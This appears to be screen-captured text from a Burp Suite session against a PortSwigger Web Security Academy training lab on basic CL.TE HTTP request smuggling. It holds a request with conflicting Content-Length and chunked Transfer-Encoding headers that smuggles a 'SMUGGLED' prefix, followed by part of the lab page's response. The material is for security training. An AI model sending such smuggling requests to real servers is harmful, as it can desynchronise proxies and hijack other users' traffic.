 Send
Cancel
<
>
Target: http
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a2e009404c884b080dccd8b001c0066.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 17
21 Transfer-Encoding: chunked
22
23 0
24
25 SMUGGLED
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7973
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshe
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-ba
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/s
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px view
30' enable-background='new 0 0 28 30' xml:space=preserve ti
back-arrow>
25 <g>